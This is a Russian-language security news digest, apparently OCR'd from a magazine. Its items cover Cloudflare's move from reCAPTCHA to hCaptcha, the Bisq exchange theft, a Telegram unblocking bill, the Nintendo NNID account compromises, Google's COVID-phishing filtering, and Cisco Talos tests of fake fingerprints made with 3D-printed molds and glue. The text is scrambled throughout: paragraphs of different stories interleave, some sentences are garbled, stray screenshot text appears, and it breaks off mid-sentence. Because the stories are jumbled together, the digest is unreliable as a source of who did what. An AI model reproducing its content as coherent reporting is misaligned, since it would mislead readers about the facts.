

альтернативного сервиса для обнаружения ботов hCaptcha, разрабаты‐ ваемого калифорнийской компанией Intuition Machines, Inc.

Одновременно с этим в Нидерландах был арестован 19‐летний подозреваемый, устраивавший ровенных правительственные сайты. Так, по его вине 2 голландских правительственных ресурса не работали на протяжении нескольких часов 19 марта 2020 года.



**MARKET** 

OFFER BOOK

USD - US Dollars

18300 17500 15000

Currency

BUY BTC

**SELL BTC** 

14 Offers v

Exchange,<br>Decentralized

BTC/USD: 9236.50 ~ 1.42 BTC 0.56 BTC **Q** BITCOINAN Interval Year Month Week Day Hour 10 Minutes

1.09 BTC



Сооснователь и исполнительный директор Cloudflare Мэттью Принс (Matthew Prince) объясняет, что на этот шаг компанию заставили пойти планы Google. Дело в том, что в ближайшем будущем ИТ‐гигант собирается начать взимать плату за использование reCAPTCHA. Для Cloudflare это будет озна‐ чать дополнительные расходы в размере нескольких миллионов долларов в год. И эти расходы компании пришлось бы брать на себя, чтобы не воз‐ лагать на клиентов.

## ВЗЛОМ BISQ

Криптовалютная биржа Bisq приостановила торговлю из-за взлома, который привел к краже криптовалюты на сумму 250 тысяч долларов США.

Также Cloudflare использует reCAPTCHA для работы функции Security Lev‐ els, позволяя администраторам сайтов включать reCAPTCHA для всех входящих пользователей. Таким образом администратор получает простейший инструмент для фильтрации трафика и ограничения скорости, вне зависи‐ мости от того, находится сайт под атакой или же нет.

О приостановке работы децентрализованный обменник сообщил в середине апреля. Пока Bisq не работала, разработчики планировали установить исправление, устраняющее некую критическую уязвимость. Так как Bisq — это peer‐to‐peer‐решение, пользователи могли бы проигнориро‐ вать это сообщение, но разработчики крайне не рекомендовали так поступать и объясняли, что эти меры принимаются ради безопасности самих пользователей.

По информации портала CoinDesk, проблема у Bisq возникла после недавнего обновления, которое должно было повысить стабильность. Однако это же обновление содержало уязвимость, благодаря которой киберпрес‐ тупники получили возможность манипулировать резервными адресами и обхо дить временные ограничения, что в итоге позволило направить средс‐ тва на кошельки, подконтрольные атакующим.

Кроме того, использование hCaptcha решит две другие проблемы, с которыми Cloudflare приходилось сталкиваться при использовании re-CAPTCHA. Во‐первых, reCAPTCHA порой блокируется в Китае, а значит, Cloudflare не может использовать продукт Google для китайских сайтов и пользователей. Во‐вторых, Cloudflare давно тревожит политика Google по сбору конфиденциальных данных. Принс пишет, что теперь Cloudflare больше не придется беспокоиться об этом, поскольку hCaptcha собирает гораздо меньше данных о пользователях, заполняющих формы.

#### РАЗБЛОКИРОВКА TELEGRAM

Депутаты Госдумы от «Справедливой России» подготовили законопроект о прекращении бло‐ кировок Telegram. Идея возникла из‐за того, что сейчас Telegram, по сути, оказался «официаль‐ ным сервисом» госорганов, через который они распространяют информацию о коронавирусе. Законопроект уже направили премьер-министру Михаилу Мишустину, а также в Минкомсвязи.



«В большинстве случаев Telegram работает у российских пользователей без каких-либо помех, а в случае их наличия в стране сформировано широкое предложение бесплатных средств обхода блокировок. Дальнейшая декларативная блокировка мессенджера, таким обра‐ зом, наносит урон не его развитию, а престижу государственной власти РФ» — Федот Тумусов и Дмитрий Ионин, авторы законопроекта



#### ПИРАТСТВО НА ПОДЪЕМЕ

Сотни миллионов людей остаются дома из‐за пандемии коронавируса, и по всему миру наб‐ людаются изменения в характере интернет‐трафика. Так, часть населения сейчас работает из дома, тогда как другие люди проводят время в Сети в поисках новостей и развлечений. Из‐за этого, например, значительно возрос трафик легальных потоковых сервисов. Но жур‐ налисты издания Torrent Freak заметили, что одним лишь легальным контентом пользователи не ограничиваются.

Представители Nintendo не уточнили, что именно произошло, но заявили, что NNID больше не поддерживается и войти таким образом в основной профиль Nintendo не получится.

Nintendo предупреждает своих клиентов, что хакеры могли получить дос‐ туп к информации учетной записи, такой как никнейм, дата рождения, страна, регион и адрес электронной почты. Компания уже связывается с пострадав‐ шими, чтобы инициировать сброс паролей как для основных учетных записей, так и для учетных записей NNID.

Только за одну неделю компания заблокировала более <mark>18 000 000</mark> фишинговых писем, связанных с COVID‐19 и нацеленных на пользователей Gmail.

Такой «коронавирусный» фишинг составляет примерно 2,5% от 100 000 000 фишинговых писем, которые Google блокирует ежедневно.

Также разработчики сообщили о блокировании 240 000 000 ежедневных спам-сообщений, связанных с COVID‐19.



### CLOUDFLARE БЕЗ RECAPTCHA

Компания Cloudflare сообщила, что намеревается перейти на использование

Считается, что биометрическая аутентификация — это более безопасная альтернатива традиционным паролям. Аутентификация посредством отпечат‐ ков пальцев в настоящее время наиболее распространенная форма биомет‐ рии и используется в смартфонах, ноутбуках и других устройствах, таких как умные замки и USB‐накопители.

Для своих тестов исследователи брали отпечатки пальцев непосредственно у целевого пользователя устройства или с поверхностей, к которым притрагивалась потенциальная жертва. При этом специалисты установили отно‐ сительно низкий бюджет для этого исследования, чтобы определить, чего может достичь атакующий с ограниченными ресурсами. Так, в общей слож‐ ности они потратили около 2000 долларов на тестирование устройств Apple, Microsoft, Samsung, Huawei и других.

Эксперты обрабатывали полученные отпечатки фильтрами для повышения контрастности, использовали 3D‐принтер для создания слепков, а затем формировали поддельный отпечаток, заполняя эту форму недорогим клеем. При работе с емкостными датчиками материалы также должны были включать графит и алюминиевую пудру для увеличения проводимости.



Аналитики проверили поддельные отпечатки пальцев на оптических, емкостных и ультразвуковых дактилоскопических сканерах, но не обнаружили каких‐либо существенных различий с точки зрения безопасности. Зато в Cis‐ co Talos отмечают, что достигли наилучших показателей, атакуя ультраз‐ вуковые сенсоры — новейший тип, обычно они встроены прямо в дисплей устройства.

Сейчас Cloudflare использует Google reCAPTCHA в своих продуктах IP Fire‐ wall и Gatebot. То есть reCAPTCHA применяется в том случае, если защищен‐ ный Cloudflare сайт подвергается DDoS‐ или другой автоматизированной ата‐ ке. В такой ситуации пользователям предлагают заполнить форму reCAPTCHA перед доступом на сайт.

Легче всего обмануть при помощи фальшивых отпечатков пальцев удалось замок AICase, а также смартфоны Huawei Honor 7x и Samsung Note 9 на базе Android. Для этих девайсов атаки были успешными в 100% случаев. Почти столь же успешными были атаки на iPhone 8, MacBook Pro 2018 и Sam‐ sung S10, где показатель успеха составил более 90%. Пять моделей ноутбуков под управлением Windows 10 и два USB‐накопителя (Verbatim Finger‐ print Secure и Lexar JumpDrive F35) показали наилучшие результаты: обмануть их при помощи фальшивки не удалось.

Теперь представители Cloudflare пишут, что Google, конечно же, имеет полное право брать деньги за reCAPTCHA, но Cloudflare будет вынуждена перейти на использование другого сервиса.

Обычно Intuition Machines, разрабатывающая hCaptcha, зарабатывает деньги, предоставляя доступ к hCaptcha компаниям, которые хотят провести эксперимент в области классификации изображений, а также платит владель‐ цам сайтов за размещение hCaptcha.

В случае Cloudflare все будет наоборот: это Cloudflare будет платить калифорнийской компании. По словам Принса, это гарантирует, что у Intuition Machines будут ресурсы для масштабирования инфраструктуры, которая удовлетворит требования Cloudflare. Разумеется, оплата услуг hCaptcha тоже означает дополнительные расходы для компании, но глава Cloudflare поясняет, что эти расходы лишь крупица по сравнению с возможными затратами на reCAPTCHA.

## АТАКИ НА ЮЗЕРОВ NINTENDO

В середине апреля пользователи Nintendo стали [массово жаловаться](https://xakep.ru/2020/04/21/nintendo-hacks/) на компрометацию учетных записей. Неизвестные лица входили в чужие аккаунты из самых разных стран мира, и многие пострадавшие теряли деньги в резуль‐ тате таких инцидентов. В некоторых случаях хакеры покупали игры Nintendo за чужой счет, но чаще всего приобретали игровую валюту Fortnite через при‐ вязанную к профилю Nintendo карту или аккаунт PayPal.

При этом было не ясно, как именно злоумышленники взламывают акка‐ унты. Рассматривалась вероятность, что хакеры используют атаки типа credential stuffing, но это лишь одна из теорий. Напомню, что таким термином обозначают ситуации, когда имена пользователей и пароли похищаются с одних сайтов, а затем используются против других. То есть злоумышленники имеют уже готовую базу учетных данных (приобретенную в даркнете, собранную самостоятельно и так далее) и пытаются использовать эти данные, чтобы авторизоваться на каких-либо сайтах и сервисах под видом своих жертв. Однако многие пострадавшие сообщали, что использовали для своих учетных записей сложные и уникальные пароли, в том числе созданные с помощью парольных менеджеров.

В итоге компания Nintendo все же подтвердила факт атак и сообщила, что неизвестные злоумышленники взломали учетные записи примерно 160 тысяч пользователей. Как выясняется, проблема действительно заключалась не в атаках credential stuffing и переборе наиболее распространенных комбинаций учетных данных.

Игровая компания утверждает, что хакеры вместо этого воспользовались интеграцией с NNID, то есть Nintendo Network ID, чтобы получить доступ к чужим профилям. NNID — это устаревшая логин-система, используемая для управления учетными записями на старых платформах Wii U или Nintendo 3DS. На новых устройствах Nintendo пользователи также могут связать свои старые учетные записи NNID с профилем Nintendo.

#### **18 000 000** «КОРОНАВИРУСНЫХ» ПИСЕМ

Разработчики Google адаптируют машинное обучение для борьбы с мошенниками, киберпрес‐ тупниками и правительственными хакерами, которые активно используют тему пандемии коронавируса для фишинговых атак.

### НЕНАДЕЖНЫЕ ОТПЕЧАТКИ

Однако проведенное экспертами Cisco Talos исследование показало, что в 80% случаев аутентификацию с помощью отпечатков пальцев можно без труда обойти.





Таким образом, в случае с мобильными телефонами исследователи обошли аутентификацию по отпечаткам пальцев на подавляющем большинстве устройств. На ноутбуках удалось добиться 95% успеха (особенно легко было с MacBook Pro), а вот обойти защиту устройств с Windows 10 на 